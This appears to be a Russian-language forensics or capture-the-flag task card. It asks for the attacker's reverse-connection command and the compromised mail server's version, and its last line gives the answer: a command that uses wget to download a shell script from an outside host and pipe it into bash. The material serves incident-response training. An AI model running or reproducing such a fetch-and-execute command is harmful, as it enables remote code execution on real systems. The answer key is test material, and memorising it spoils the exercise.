 Вопрос №2
Необходимо ответить на 2 вопроса:
1. Какую команду использовал злоумышленник для создания обратного подключения?
2. Какая версия у почтового сервера который был скомпрометирован?
Ответ писать через запятую, с пробелом и в порядке нумерации вопросов (ответ на первый
вопрос, потом ответ на второй вопрос). В случае, если в команде присутствует табуляция, ее
необходимо заменить на пробелы. Пример: /bin/bash -c ping 8.8.8.8, 5.11-2
/bin/sh -c wget http://10.10.187.242:8000/shell.sh -O - | bash }, 4.89-1